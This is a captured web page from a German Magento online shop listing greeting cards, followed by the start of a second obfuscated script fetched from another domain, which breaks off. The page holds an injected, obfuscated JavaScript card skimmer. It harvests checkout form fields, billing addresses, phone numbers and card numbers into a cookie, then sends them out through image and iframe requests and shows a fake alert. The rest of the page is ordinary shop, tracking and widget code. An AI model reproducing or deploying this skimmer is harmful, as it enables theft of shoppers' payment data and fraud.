_0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script type="text/javascript">
    require(['jquery', 'magepow/infinitescroll', 'catalogAddToCart'], function ($) {
        "use strict";
        $('body').addClass('infinitescroll');
        $(window).on('collectionUpdated', function () {
            if(jQuery().ias) {
                $.ias('destroy');
            }
            window.ias = $.ias({
                container: ".main",
                item: ".product-item",
                pagination: ".pages-items, .pager__list",
                next: ".next",
                delay: "0",
            });
            window.ias.extension(new IASSpinnerExtension({
                src: "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-1.gif",
                html: '<div class="iass-spinner"><img src="{src}"/><span></span></div>'
            }));
            window.ias.extension(new IASNoneLeftExtension({
                text: "",
                html: '<div class="ias-noneleft">{text}</div>'
            }));
            window.ias.extension(new IASTriggerExtension({
                text: "Weitere Produkte anzeigen",
                html: '<div class="ias-trigger ias-trigger-next"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                textPrev: "Weitere Produkte anzeigen",
                htmlPrev: '<div class="ias-trigger ias-trigger-prev"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                offset: false,
            }));
            window.ias.on('rendered', function (items) {
                $('body').trigger('contentUpdated');
                $("form[data-role='tocart-form']").catalogAddToCart();
            });

        });
        $(document).ready(function () {
            $('body').trigger('collectionUpdated');
        });
    });
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","items":[{"item_name":"Beilegek\u00e4rtchen Geburtstag Wiesenblumen","item_id":"49-86248","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":1},{"item_name":"Mini-Gl\u00fcckwunschkarte Sektflasche","item_id":"49-86247","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":2},{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86243","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":3},{"item_name":"Mini-Gl\u00fcckwunschkarte Weinglas","item_id":"49-86242","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":4},{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86241","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":5},{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86240","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":6},{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86237","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":7},{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86232","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":8},{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86231","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":9},{"item_name":"Mini-Gl\u00fcckwunschkarte \"Zum Geburtstag viel Gl\u00fcck\"","item_id":"49-86227","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":10},{"item_name":"Geburtstagskarte Mini \"F\u00fchl dich gedr\u00fcckt!\"","item_id":"49-86226","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":11},{"item_name":"Beilegek\u00e4rtchen Geburtstag \"Gl\u00fccks-Vorrat\"","item_id":"49-86223","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Gl\u00fcckwunschkarten","item_list_id":"category_1003","index":12}]},"gtm_id":1768910986.5676};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"17571":{"item_name":"Beilegek\u00e4rtchen Geburtstag Wiesenblumen","item_id":"49-86248","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17571"},"17570":{"item_name":"Mini-Gl\u00fcckwunschkarte Sektflasche","item_id":"49-86247","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17570"},"16969":{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86243","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"16969"},"16968":{"item_name":"Mini-Gl\u00fcckwunschkarte Weinglas","item_id":"49-86242","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"16968"},"16967":{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86241","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"16967"},"16966":{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86240","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"16966"},"16963":{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86237","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"16963"},"16603":{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86232","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"16603"},"16602":{"item_name":"Beilegek\u00e4rtchen","item_id":"49-86231","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"16602"},"6056":{"item_name":"Mini-Gl\u00fcckwunschkarte \"Zum Geburtstag viel Gl\u00fcck\"","item_id":"49-86227","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"6056"},"6049":{"item_name":"Geburtstagskarte Mini \"F\u00fchl dich gedr\u00fcckt!\"","item_id":"49-86226","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"6049"},"6030":{"item_name":"Beilegek\u00e4rtchen Geburtstag \"Gl\u00fccks-Vorrat\"","item_id":"49-86223","price":1.75,"discount":0,"currency":"EUR","item_category":"Gl\u00fcckwunschkarten","quantity":0,"item_brand":"","item_variant":"","product_id":"6030"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 10760
content:
function a0_0x53af30(_0x4c5411,_0x3a0e25,_0x274082,_0x435b6d){return a0_0x9800(_0x4c5411- -0x12,_0x3a0e25);}(function(_0x28ca26,_0xcdb246){var _0x42b847=_0x28ca26();function _0x6a75c9(_0x1a23ea,_0x19f2a9,_0x8a520a,_0x514efa){return a0_0x9800(_0x1a23ea-0x3d,_0x514efa);}function _0x19b74c(_0x3b667b,_0x36d3eb,_0x577bd1,_0x483641){return a0_0x9800(_0x577bd1-0x11a,_0x483641);}while(!![]){try{var _0x5d47fd=-parseInt(_0x19b74c(0x2bf,0x28e,0x2a4,0x2b5))/(0x1*-0x116b+-0x1*-0x1739+-0x2d*0x21)+-parseInt(_0x6a75c9(0x1e8,0x206,0x1fb,0x1fd))/(-0x1c92+-0xbf5*-0x1+0xb9*0x17)+-parseInt(_0x6a75c9(0x1e9,0x1e3,0x204,0x1e4))/(0x2337*0x1+-0x7c1+-0x1b73)*(-parseInt(_0x19b74c(0x2a0,0x293,0x29f,0x29c))/(-0x11a2+-0x1*0x1719+-0x13*-0x225))+parseInt(_0x19b74c(0x2cd,0x2b5,0x2b7,0x2d4))/(-0x2658+-0x25*-0xc2+-0x3*-0x371)*(parseInt(_0x19b74c(0x289,0x2bf,0x2ad,0x2bd))/(0x7*0x51b+-0x13b+-0x227c))+-parseInt(_0x19b74c(0x2e5,0x2af,0x2c8,0x2ad))/(0x140c+0x33*-0xa9+-0xda6*-0x1)+-parseInt(_0x19b74c(0x2eb,0x2b4,0x2d1,0x2e3))/(0x2284+0x5*0x1cf+0x1*-0x2b87)+parseInt(_0x6a75c9(0x1cd,0x1ec,0x1c1,0x1c6))/(0x180*0x10+0x3f*-0x5b+-0x2*0xc9);if(_0x5d47fd===_0xcdb246)break;else _0x42b847['push'](_0x42b847['shift']());}catch(_0x2eae01){_0x42b847['push'](_0x42b847['shift']());}}}(a0_0x79db,-0xb7571+0x5f971*0x1+0x13a43e));var a0_0x3eb738=(function(){var _0x334797=!![];return function(_0x37d003,_0x16b881){var _0x5f547f=_0x334797?function(){function _0x387699(_0x239700,_0x31f077,_0x573502,_0x48ee6f){return a0_0x9800(_0x239700-0x383,_0x48ee6f);}if(_0x16b881){var _0x2758e7=_0x16b881[_0x387699(0x529,0x51e,0x536,0x535)](_0x37d003,arguments);return _0x16b881=null,_0x2758e7;}}:function(){};return 